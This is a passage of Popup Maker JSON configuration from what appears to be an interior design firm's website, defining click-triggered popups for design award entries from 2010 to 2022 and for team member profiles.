.vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4533,"slug":"2022-asid-awards-1st-place-singular-residential-space"},"pum-4521":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2022-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4521,"slug":"2022-asid-awards-large-kitchen"},"pum-4484":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2022-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4484,"slug":"2022-asid-awards"},"pum-3394":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-team-view-more-Andrea-Rodriguez"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":3394,"slug":"andrea-rodriguez"},"pum-3247":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2021-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3247,"slug":"2021-designer-k-b-award"},"pum-3215":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-team-view-more-taylor"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":3215,"slug":"taylor-peterson"},"pum-3175":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2021-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3175,"slug":"awards-2021md"},"pum-3172":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2021-1 .vc_column-inner, div#kb_id"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3172,"slug":"awards-2021kbdn"},"pum-3169":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2021 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3169,"slug":"awards-2020-1-2"},"pum-2732":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-josh-grace"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":2732,"slug":"julia-curran"},"pum-2627":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2020-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":2627,"slug":"awards-2020-1"},"pum-2511":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-elle"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":2511,"slug":"josh-heros"},"pum-2355":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-karen"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":2355,"slug":"karen-hamill"},"pum-1689":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1689,"slug":"award-2010-9"},"pum-1687":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1687,"slug":"award-2010-8"},"pum-1685":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1685,"slug":"award-2010-7"},"pum-1683":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1683,"slug":"award-2010-6"},"pum-1681":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1681,"slug":"award-2010-5"},"pum-1679":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1679,"slug":"award-2010-4"},"pum-1677":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1677,"slug":"award-2010-3"},"pum-1675":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1675,"slug":"award-2010-2"},"pum-1673":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1673,"slug":"award-2010-1"},"pum-1594":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1594,"slug":"award-2011-6"},"pum-1592":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1592,"slug":"award-2011-5"},"pum-1590":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1590,"slug":"award-2011-4"},"pum-1588":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1588,"slug":"award-2011-3"},"pum-1586":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1586,"slug":"award-2011-2"},"pum-1584":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2011-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1584,"slug":"award-2011-1"},"pum-1515":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-16 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1515,"slug":"award-2016-16"},"pum-1513":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2016-15 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1513,"slug":"award-2016-15"},"pum-1511":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-14 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1511,"slug":"award-2016-14"},"pum-1509":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-13 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 